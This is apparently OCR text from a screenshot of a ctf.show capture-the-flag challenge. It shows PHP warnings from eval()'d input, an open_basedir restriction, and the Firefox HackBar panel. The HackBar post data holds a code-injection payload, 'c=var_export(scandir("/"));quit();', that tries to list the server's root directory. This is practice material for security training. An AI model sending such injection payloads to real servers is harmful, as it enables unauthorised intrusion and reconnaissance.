 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: scandir(): open_basedir restriction in effect. File(/) is not within the allowed path(s): (/var/www/html/) in /var/www/html/index.php(19) : eval()'d code on l
Warning: scandir(/): failed to open dir: Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
Warning: scandir(): (errno 1): Operation not permitted in /var/www/html/index.php(19) : eval()'d code on line 1
false
Fatal error: Uncaught Error: Call to undefined function quit() in /var/www/html/index.php(19) : eval()'d code:1 Stack trace: #0 /var/www/html/index.php(19): eval() #1
/html/index.php(19) : eval()'d code on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://bece641b-7c32-4a35-990a-df17360407f9.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=var_export(scandir("/"));quit();